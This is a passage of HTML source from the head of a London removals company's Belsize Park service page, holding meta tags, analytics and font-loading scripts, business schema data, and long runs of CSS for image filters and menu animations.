

--- FILE ---
content_type: text/html
request_url: https://www.bestrateremovals.co.uk/removals-belsize-park.html
body_size: 32069
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-GB">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="We are London's #1 trusted removals companies with thousands of positive reviews. We serve the borough of Camden and Belsize Park. When it comes to moving, Best Rate Removals has been around long enough to know the ins and outs of this area and the busy capital. "/>
  <meta name="keywords" content="Belsize Park, London, removals, London removals, removals London, home movers, moving home, removal companies,"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.watch.js", "jquery.musemenu.js", "webpro.js", "jquery.musepolyfill.bgsize.js", "jquery.museresponsive.js", "require.js", "removals-belsize-park.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/favicon.ico?crc=3889142327"/>
  <title>Best Rate Removals | London Removals for Belsize Park</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=264915818"/>
  <link rel="stylesheet" type="text/css" href="css/master_camden.css?crc=3937372373"/>
  <link rel="stylesheet" type="text/css" href="css/removals-belsize-park.css?crc=3825818279" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_camden.css?crc=22996504"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_removals-belsize-park.css?crc=372056749" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- JS includes -->
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
  <script src="https://use.typekit.net/ik/[base64].js" type="text/javascript"></script>
  <!-- Other scripts -->
  <script type="text/javascript">
   try {Typekit.load();} catch(e) {}
</script>
    <!--HTML Widget code-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-960325981"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-960325981');
</script>
<style>#u124427{z-index:-1}</style>




<style type="text/css">
 
#u124423 { opacity:0;pointer-events:none;}
.bcu124423 {
 
	-webkit-transition: all 0s;  
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}
 
.menubar {
	pointer-events:none;
	visibility: hidden; 
} 
 
 
.nav-up {
    top: -40px;
}
 </style>  
   
	



<style type="text/css">
 
#u124426 { opacity:0;pointer-events:none;}
.bcu124426 {
 
	-webkit-transition: all 0s;  
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}
 
.menulogo {
	pointer-events:none;
	visibility: hidden; 
} 
 
 
.nav-up {
    top: -40px;
}
 </style>  
   
	
<script type="application/ld+json">
{
  "@context":"http://schema.org",
  "@type":"Store",
  "name":"Best Rate Removals",
  "address":{
    "@type":"PostalAddress",
    "streetAddress":"11 Aintree Road",
    "addressLocality":"Perivale",
    "addressRegion":"Ealing",
    "postalCode":"HA4 0EJ",
    "addressCountry":"GB"
  },
  "geo":{
    "@type":"GeoCoordinates",
    "latitude":51.537884,
    "longitude":-0.317141
  },
  "url":"https://www.bestrateremovals.co.uk",
  "telephone":"+442089911277",
  "openingHoursSpecification":[
    {
      "@type":"OpeningHoursSpecification",
      "dayOfWeek":[
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday"
      ],
      "opens":"09:00",
      "closes":"18:00"
    },
    {
      "@type":"OpeningHoursSpecification",
      "dayOfWeek":"Saturday",
      "opens":"09:00",
      "closes":"18:00"
    },
    {
      "@type":"OpeningHoursSpecification",
      "dayOfWeek":"Sunday",
      "opens":"09:00",
      "closes":"16:00"
    }
  ]
}
</script>




<style type="text/css">
 
#u124425 { opacity:0;pointer-events:none;}
.bcu124425 {
 
	-webkit-transition: all 0s;  
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}
 
.menubuttons {
	pointer-events:none;
	visibility: hidden; 
} 
 
 
.nav-up {
    top: -40px;
}
 </style>  
   
	
            <style>
            body {min-width:auto;}
            body #u124424 {height:auto;}

            /*** CSS3 Filters ***/

            /* Blur */
            .footerimage1.mt-normal-image-filter-blur {-webkit-filter: blur(5px);filter: blur(5px);}
            .footerimage1.mt-rollover-image-filter-blur:hover {-webkit-filter: blur(5px);filter: blur(5px);}

            /* Brightness */
            .footerimage1.mt-normal-image-filter-brightness {-webkit-filter: brightness(10%);filter: brightness(10%);}
            .footerimage1.mt-rollover-image-filter-brightness:hover {-webkit-filter: brightness(50%);filter: brightness(50%);}

            /* Contrast */
            .footerimage1.mt-normal-image-filter-contrast {-webkit-filter: contrast(10%);filter: contrast(10%);}
            .footerimage1.mt-rollover-image-filter-contrast:hover {-webkit-filter: contrast(50%);filter: contrast(50%);}

            /* Grayscale */
            .footerimage1.mt-normal-image-filter-grayscale {-webkit-filter: grayscale(10%);filter: grayscale(10%);}
            .footerimage1.mt-rollover-image-filter-grayscale:hover {-webkit-filter: grayscale(50%);filter: grayscale(50%);}

            /* Hue-Rotate */
            .footerimage1.mt-normal-image-filter-hue-rotate {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}
            .footerimage1.mt-rollover-image-filter-hue-rotate:hover {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}

            /* Invert */
            .footerimage1.mt-normal-image-filter-invert {-webkit-filter: invert(10%);filter: invert(10%);}
            .footerimage1.mt-rollover-image-filter-invert:hover {-webkit-filter: invert(50%);filter: invert(50%);}

            /* Opacity */
            .footerimage1.mt-normal-image-filter-opacity {-webkit-filter: opacity(10%);filter: opacity(10%);}
            .footerimage1.mt-rollover-image-filter-opacity:hover {-webkit-filter: opacity(50%);filter: opacity(50%);}

            /* Saturate */
            .footerimage1.mt-normal-image-filter-saturate {-webkit-filter: saturate(10%);filter: saturate(10%);}
            .footerimage1.mt-rollover-image-filter-saturate:hover {-webkit-filter: saturate(50%);filter: saturate(50%);}

            /* Sepia */
            .footerimage1.mt-normal-image-filter-sepia {-webkit-filter: sepia(10%);filter: sepia(10%);}
            .footerimage1.mt-rollover-image-filter-sepia:hover {-webkit-filter: sepia(50%);filter: sepia(50%);} 

            /* Transitions */
            .footerimage1.mt-rollover-transition-true {
                -webkit-transition: all 0.2s ease-in-out 0s;
                transition: all 0.2s ease-in-out 0s;
            }

            </style>
        
            <style>
            body {min-width:auto;}
            body #u124420 {height:auto;}

            /*** CSS3 Filters ***/

            /* Blur */
            .footerimage2.mt-normal-image-filter-blur {-webkit-filter: blur(5px);filter: blur(5px);}
            .footerimage2.mt-rollover-image-filter-blur:hover {-webkit-filter: blur(5px);filter: blur(5px);}

            /* Brightness */
            .footerimage2.mt-normal-image-filter-brightness {-webkit-filter: brightness(10%);filter: brightness(10%);}
            .footerimage2.mt-rollover-image-filter-brightness:hover {-webkit-filter: brightness(50%);filter: brightness(50%);}

            /* Contrast */
            .footerimage2.mt-normal-image-filter-contrast {-webkit-filter: contrast(10%);filter: contrast(10%);}
            .footerimage2.mt-rollover-image-filter-contrast:hover {-webkit-filter: contrast(50%);filter: contrast(50%);}

            /* Grayscale */
            .footerimage2.mt-normal-image-filter-grayscale {-webkit-filter: grayscale(10%);filter: grayscale(10%);}
            .footerimage2.mt-rollover-image-filter-grayscale:hover {-webkit-filter: grayscale(50%);filter: grayscale(50%);}

            /* Hue-Rotate */
            .footerimage2.mt-normal-image-filter-hue-rotate {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}
            .footerimage2.mt-rollover-image-filter-hue-rotate:hover {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}

            /* Invert */
            .footerimage2.mt-normal-image-filter-invert {-webkit-filter: invert(10%);filter: invert(10%);}
            .footerimage2.mt-rollover-image-filter-invert:hover {-webkit-filter: invert(50%);filter: invert(50%);}

            /* Opacity */
            .footerimage2.mt-normal-image-filter-opacity {-webkit-filter: opacity(10%);filter: opacity(10%);}
            .footerimage2.mt-rollover-image-filter-opacity:hover {-webkit-filter: opacity(50%);filter: opacity(50%);}

            /* Saturate */
            .footerimage2.mt-normal-image-filter-saturate {-webkit-filter: saturate(10%);filter: saturate(10%);}
            .footerimage2.mt-rollover-image-filter-saturate:hover {-webkit-filter: saturate(50%);filter: saturate(50%);}

            /* Sepia */
            .footerimage2.mt-normal-image-filter-sepia {-webkit-filter: sepia(10%);filter: sepia(10%);}
            .footerimage2.mt-rollover-image-filter-sepia:hover {-webkit-filter: sepia(50%);filter: sepia(50%);} 

            /* Transitions */
            .footerimage2.mt-rollover-transition-true {
                -webkit-transition: all 0.2s ease-in-out 0s;
                transition: all 0.2s ease-in-out 0s;
            }

            </style>
        
            <style>
            body {min-width:auto;}
            body #u124421 {height:auto;}

            /*** CSS3 Filters ***/

            /* Blur */
            .footerimage3.mt-normal-image-filter-blur {-webkit-filter: blur(5px);filter: blur(5px);}
            .footerimage3.mt-rollover-image-filter-blur:hover {-webkit-filter: blur(5px);filter: blur(5px);}

            /* Brightness */
            .footerimage3.mt-normal-image-filter-brightness {-webkit-filter: brightness(10%);filter: brightness(10%);}
            .footerimage3.mt-rollover-image-filter-brightness:hover {-webkit-filter: brightness(50%);filter: brightness(50%);}

            /* Contrast */
            .footerimage3.mt-normal-image-filter-contrast {-webkit-filter: contrast(10%);filter: contrast(10%);}
            .footerimage3.mt-rollover-image-filter-contrast:hover {-webkit-filter: contrast(50%);filter: contrast(50%);}

            /* Grayscale */
            .footerimage3.mt-normal-image-filter-grayscale {-webkit-filter: grayscale(10%);filter: grayscale(10%);}
            .footerimage3.mt-rollover-image-filter-grayscale:hover {-webkit-filter: grayscale(50%);filter: grayscale(50%);}

            /* Hue-Rotate */
            .footerimage3.mt-normal-image-filter-hue-rotate {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}
            .footerimage3.mt-rollover-image-filter-hue-rotate:hover {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}

            /* Invert */
            .footerimage3.mt-normal-image-filter-invert {-webkit-filter: invert(10%);filter: invert(10%);}
            .footerimage3.mt-rollover-image-filter-invert:hover {-webkit-filter: invert(50%);filter: invert(50%);}

            /* Opacity */
            .footerimage3.mt-normal-image-filter-opacity {-webkit-filter: opacity(10%);filter: opacity(10%);}
            .footerimage3.mt-rollover-image-filter-opacity:hover {-webkit-filter: opacity(50%);filter: opacity(50%);}

            /* Saturate */
            .footerimage3.mt-normal-image-filter-saturate {-webkit-filter: saturate(10%);filter: saturate(10%);}
            .footerimage3.mt-rollover-image-filter-saturate:hover {-webkit-filter: saturate(50%);filter: saturate(50%);}

            /* Sepia */
            .footerimage3.mt-normal-image-filter-sepia {-webkit-filter: sepia(10%);filter: sepia(10%);}
            .footerimage3.mt-rollover-image-filter-sepia:hover {-webkit-filter: sepia(50%);filter: sepia(50%);} 

            /* Transitions */
            .footerimage3.mt-rollover-transition-true {
                -webkit-transition: all 0.2s ease-in-out 0s;
                transition: all 0.2s ease-in-out 0s;
            }

            </style>
        
            <style>
            body {min-width:auto;}
            body #u124422 {height:auto;}

            /*** CSS3 Filters ***/

            /* Blur */
            .footerimage4.mt-normal-image-filter-blur {-webkit-filter: blur(5px);filter: blur(5px);}
            .footerimage4.mt-rollover-image-filter-blur:hover {-webkit-filter: blur(5px);filter: blur(5px);}

            /* Brightness */
            .footerimage4.mt-normal-image-filter-brightness {-webkit-filter: brightness(10%);filter: brightness(10%);}
            .footerimage4.mt-rollover-image-filter-brightness:hover {-webkit-filter: brightness(50%);filter: brightness(50%);}

            /* Contrast */
            .footerimage4.mt-normal-image-filter-contrast {-webkit-filter: contrast(10%);filter: contrast(10%);}
            .footerimage4.mt-rollover-image-filter-contrast:hover {-webkit-filter: contrast(50%);filter: contrast(50%);}

            /* Grayscale */
            .footerimage4.mt-normal-image-filter-grayscale {-webkit-filter: grayscale(10%);filter: grayscale(10%);}
            .footerimage4.mt-rollover-image-filter-grayscale:hover {-webkit-filter: grayscale(50%);filter: grayscale(50%);}

            /* Hue-Rotate */
            .footerimage4.mt-normal-image-filter-hue-rotate {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}
            .footerimage4.mt-rollover-image-filter-hue-rotate:hover {-webkit-filter: hue-rotate(90deg);filter: hue-rotate(90deg);}

            /* Invert */
            .footerimage4.mt-normal-image-filter-invert {-webkit-filter: invert(10%);filter: invert(10%);}
            .footerimage4.mt-rollover-image-filter-invert:hover {-webkit-filter: invert(50%);filter: invert(50%);}

            /* Opacity */
            .footerimage4.mt-normal-image-filter-opacity {-webkit-filter: opacity(10%);filter: opacity(10%);}
            .footerimage4.mt-rollover-image-filter-opacity:hover {-webkit-filter: opacity(50%);filter: opacity(50%);}

            /* Saturate */
            .footerimage4.mt-normal-image-filter-saturate {-webkit-filter: saturate(10%);filter: saturate(10%);}
            .footerimage4.mt-rollover-image-filter-saturate:hover {-webkit-filter: saturate(50%);filter: saturate(50%);}

            /* Sepia */
            .footerimage4.mt-normal-image-filter-sepia {-webkit-filter: sepia(10%);filter: sepia(10%);}
            .footerimage4.mt-rollover-image-filter-sepia:hover {-webkit-filter: sepia(50%);filter: sepia(50%);} 

            /* Transitions */
            .footerimage4.mt-rollover-transition-true {
                -webkit-transition: all 0.2s ease-in-out 0s;
                transition: all 0.2s ease-in-out 0s;
            }

            </style>
        
<style>
@font-face {
	font-family: 'icomoon';
	src:url('./assets/icomoon.eot');
	src:url('./assets/icomoon.eot?#iefix') format('embedded-opentype'),
		url('./assets/icomoon.woff') format('woff'),
		url('./assets/icomoon.ttf') format('truetype'),
		url('./assets/icomoon.svg#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Common styles of menus */

.dl-menuwrapper {
	width: 100%;
	max-width: 1000px;
	float: left;
	position: relative;
	-webkit-perspective: 1000px;
	perspective: 1000px;
	-webkit-perspective-origin: 50% 200%;
	perspective-origin: 50% 200%;
}

.dl-menuwrapper:first-child {
	margin-right: 100px;
  text-align: right;
}

.dl-menuwrapper button {
	background: #FFFFFF;
  width: 50px;
  height: 45px;
	border: none;
  background-image: url('Add File');
  background-size: contain;
  background-repeat: no-repeat;
	text-indent: -900em;
  border-radius: 0px;
	overflow: hidden;
	position: relative;
	cursor: pointer;
	outline: none;
}

/*.dl-menuwrapper button:hover {
  background: #FFFFFF;
  background: #FFFFFF;
  background-image: url('Add File');
  background-size: contain;
  background-repeat: no-repeat;
}*/

.dl-menuwrapper button.dl-active {
  background: #FFFFFF;
  background-image: url('Add File');
  background-size: contain;
  background-repeat: no-repeat;
}

.dl-menuwrapper button:after {
	content: '';
	position: absolute;
	width: 68%;
	height: 3px;
	background: #004898;
	top: 10px;
	left: 16%;
	box-shadow:
		0 10px 0 #004898,
		0 20px 0 #004898;
}

.dl-menuwrapper ul {
	padding: 0;
	background: #FFFFFF;
	list-style: none;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.dl-menuwrapper li {
	position: relative;
}

.dl-menuwrapper li a {
	display: block;
	position: relative;
	padding: 15px 20px;
	font-size: 16px;
	line-height: 20px;
	font-weight: 400;
	color: #004898;
  text-decoration: none;
	outline: none;
}

.dl-menuwrapper ul li:not(:first-child) {
  box-shadow: inset 0 1px #004898;
}

.no-touch .dl-menuwrapper li a:hover {
	background: rgba(14,30,40,0.4);
}

.dl-menuwrapper li.dl-back > a {
	padding-left: 30px;
	background: rgba(250,190,143,0.5);
}

.dl-menuwrapper li.dl-back:after,
.dl-menuwrapper li > a:not(:only-child):after {
	position: absolute;
	top: 0;
	font-size: 16px;
	line-height: 50px;
	font-family: 'icomoon';
	speak: none;
	-webkit-font-smoothing: antialiased;
	content: "\e000";
}

.dl-menuwrapper li.dl-back:after {
	left: 10px;
	color: rgba(14,30,40,0.3);
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.dl-menuwrapper li > a:after {
	right: 10px;
	color: rgba(14,30,40,0.3);
}

.dl-menuwrapper .dl-menu {
	margin: 5px 0 0 0;
	position: absolute;
	width: 100%;
	opacity: 0;
  text-align: left;
	pointer-events: none;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.dl-menuwrapper .dl-menu.dl-menu-toggle {
	transition: all 0.3s ease;
}

.dl-menuwrapper .dl-menu.dl-menuopen {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}

/* Hide the inner submenus */
.dl-menuwrapper li .dl-submenu {
	display: none;
}

/*
When a submenu is openend, we will hide all li siblings.
For that we give a class to the parent menu called "dl-subview".
We also hide the submenu link.
The opened submenu will get the class "dl-subviewopen".
All this is done for any sub-level being entered.
*/
.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen > a,
.dl-menu.dl-subview li.dl-subview > a {
	display: none;
}

.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
	display: block;
}

/* Dynamically added submenu outside of the menu context */
.dl-menuwrapper > .dl-submenu {
	position: absolute;
	width: 100%;
  text-align: left;
	top: 50px;
	left: 0;
	margin: 0;
}

/* Animation classes for moving out and in */

.dl-menu.dl-animate-out-1 {
	-webkit-animation: MenuAnimOut1 0.4s;
	animation: MenuAnimOut1 0.4s;
}

.dl-menu.dl-animate-out-2 {
	-webkit-animation: MenuAnimOut2 0.3s ease-in-out;
	animation: MenuAnimOut2 0.3s ease-in-out;
}

.dl-menu.dl-animate-out-3 {
	-webkit-animation: MenuAnimOut3 0.4s ease;
	animation: MenuAnimOut3 0.4s ease;
}

.dl-menu.dl-animate-out-4 {
	-webkit-animation: MenuAnimOut4 0.4s ease;
	animation: MenuAnimOut4 0.4s ease;
}

.dl-menu.dl-animate-out-5 {
	-webkit-animation: MenuAnimOut5 0.4s ease;
	animation: MenuAnimOut5 0.4s ease;
}

@-webkit-keyframes MenuAnimOut1 {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}

@-webkit-keyframes MenuAnimOut2 {
	0% { }
	100% {
		-webkit-transform: translateX(-100%);
		opacity: 0;
	}
}

@-webkit-keyframes MenuAnimOut3 {
	0% { }
	100% {
		-webkit-transform: translateZ(300px);
		opacity: 0;
	}
}

@-webkit-keyframes MenuAnimOut4 {
	0% { }
	100% {
		-webkit-transform: translateZ(-300px);
		opacity: 0;
	}
}

@-webkit-keyframes MenuAnimOut5 {
	0% { }
	100% {
		-webkit-transform: translateY(40%);
		opacity: 0;
	}
}

@keyframes MenuAnimOut1 {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}

@keyframes MenuAnimOut2 {
	0% { }
	100% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%);
		opacity: 0;
	}
}

@keyframes MenuAnimOut3 {
	0% { }
	100% {
		-webkit-transform: translateZ(300px);
		transform: translateZ(300px);
		opacity: 0;
	}
}

@keyframes MenuAnimOut4 {
	0% { }
	100% {
		-webkit-transform: translateZ(-300px);
		transform: translateZ(-300px);
		opacity: 0;
	}
}

@keyframes MenuAnimOut5 {
	0% { }
	100% {
		-webkit-transform: translateY(40%);
		transform: translateY(40%);
		opacity: 0;
	}
}

.dl-menu.dl-animate-in-1 {
	-webkit-animation: MenuAnimIn1 0.3s;
	animation: MenuAnimIn1 0.3s;
}

.dl-menu.dl-animate-in-2 {
	-webkit-animation: MenuAnimIn2 0.3s ease-in-out;
	animation: MenuAnimIn2 0.3s ease-in-out;
}

.dl-menu.dl-animate-in-3 {
	-webkit-animation: MenuAnimIn3 0.4s ease;
	animation: MenuAnimIn3 0.4s ease;
}

.dl-menu.dl-animate-in-4 {
	-webkit-animation: MenuAnimIn4 0.4s ease;
	animation: MenuAnimIn4 0.4s ease;
}

.dl-menu.dl-animate-in-5 {
	-webkit-animation: MenuAnimIn5 0.4s ease;
	animation: MenuAnimIn5 0.4s ease;
}

@-webkit-keyframes MenuAnimIn1 {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}

@-webkit-keyframes MenuAnimIn2 {
	0% {
		-webkit-transform: translateX(-100%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@-webkit-keyframes MenuAnimIn3 {
	0% {
		-webkit-transform: translateZ(300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		opacity: 1;
	}
}

@-webkit-keyframes MenuAnimIn4 {
	0% {
		-webkit-transform: translateZ(-300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		opacity: 1;
	}
}

@-webkit-keyframes MenuAnimIn5 {
	0% {
		-webkit-transform: translateY(40%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		opacity: 1;
	}
}

@keyframes MenuAnimIn1 {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}

@keyframes MenuAnimIn2 {
	0% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes MenuAnimIn3 {
	0% {
		-webkit-transform: translateZ(300px);
		transform: translateZ(300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		transform: translateZ(0px);
		opacity: 1;
	}
}

@keyframes MenuAnimIn4 {
	0% {
		-webkit-transform: translateZ(-300px);
		transform: translateZ(-300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		transform: translateZ(0px);
		opacity: 1;
	}
}

@keyframes MenuAnimIn5 {
	0% {
		-webkit-transform: translateY(40%);
		transform: translateY(40%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		opacity: 1;
	}
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
	-webkit-animation: SubMenuAnimIn1 0.4s ease;
	animation: SubMenuAnimIn1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-2 {
	-webkit-animation: SubMenuAnimIn2 0.3s ease-in-out;
	animation: SubMenuAnimIn2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-3 {
	-webkit-animation: SubMenuAnimIn3 0.4s ease;
	animation: SubMenuAnimIn3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-4 {
	-webkit-animation: SubMenuAnimIn4 0.4s ease;
	animation: SubMenuAnimIn4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-5 {
	-webkit-animation: SubMenuAnimIn5 0.4s ease;
	animation: SubMenuAnimIn5 0.4s ease;
}

@-webkit-keyframes SubMenuAnimIn1 {
	0% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@-webkit-keyframes SubMenuAnimIn2 {
	0% {
		-webkit-transform: translateX(100%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@-webkit-keyframes SubMenuAnimIn3 {
	0% {
		-webkit-transform: translateZ(-300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		opacity: 1;
	}
}

@-webkit-keyframes SubMenuAnimIn4 {
	0% {
		-webkit-transform: translateZ(300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		opacity: 1;
	}
}

@-webkit-keyframes SubMenuAnimIn5 {
	0% {
		-webkit-transform: translateZ(-200px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0);
		opacity: 1;
	}
}

@keyframes SubMenuAnimIn1 {
	0% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes SubMenuAnimIn2 {
	0% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes SubMenuAnimIn3 {
	0% {
		-webkit-transform: translateZ(-300px);
		transform: translateZ(-300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		transform: translateZ(0px);
		opacity: 1;
	}
}

@keyframes SubMenuAnimIn4 {
	0% {
		-webkit-transform: translateZ(300px);
		transform: translateZ(300px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0px);
		transform: translateZ(0px);
		opacity: 1;
	}
}

@keyframes SubMenuAnimIn5 {
	0% {
		-webkit-transform: translateZ(-200px);
		transform: translateZ(-200px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
		opacity: 1;
	}
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
	-webkit-animation: SubMenuAnimOut1 0.4s ease;
	animation: SubMenuAnimOut1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-2 {
	-webkit-animation: SubMenuAnimOut2 0.3s ease-in-out;
	animation: SubMenuAnimOut2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-3 {
	-webkit-animation: SubMenuAnimOut3 0.4s ease;
	animation: SubMenuAnimOut3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-4 {
	-webkit-animation: SubMenuAnimOut4 0.4s ease;
	animation: SubMenuAnimOut4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-5 {
	-webkit-animation: SubMenuAnimOut5 0.4s ease;
